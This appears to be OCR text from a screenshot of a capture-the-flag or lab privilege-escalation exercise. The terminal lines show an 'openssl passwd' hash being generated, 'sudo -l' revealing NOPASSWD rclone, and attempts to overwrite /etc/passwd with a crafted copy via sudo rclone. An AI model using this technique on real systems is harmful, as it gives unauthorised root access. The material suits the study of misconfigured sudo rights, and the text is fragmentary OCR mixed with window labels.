 *CherryTree 0.38...
Mozilla Firefox
GTFOBins - Mozil...
armour@myscho...
armour@myschool:/tmp
File Actions Edit View Help
root@kali: ...y School:1
root@kali: ~
armour@my...ool:/tmp
root@kali: ~
Share
Like
armour@myschool:/tmp$ openssl passwd user
yLTW2auhIXuio
armour@myschool:/tmp$ fg
nano passwd
armour@myschool:/tmp$ sudo -l
sudo: unable to resolve host myschool: Temporary failure in name resolution
Matching Defaults entries for armour on myschool:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User armour may run the following commands on myschool:
(ALL : ALL) NOPASSWD: /usr/bin/rclone
armour@myschool:/tmp$ sudo -l copy /tmp/passwd /etc/passwd
sudo: unable to resolve host myschool: Temporary failure in name resolution
sudo: copy: command not found
armour@myschool:/tmp$ sudo -l /usr/bin/rclone copy /tmp/passwd /etc/passwd
sudo: unable to resolve host myschool: Temporary failure in name resolution
/usr/bin/rclone copy /tmp/passwd /etc/passwd
armour@myschool:/tmp$
GTFOBins
Binary
Functions
Right Ctrl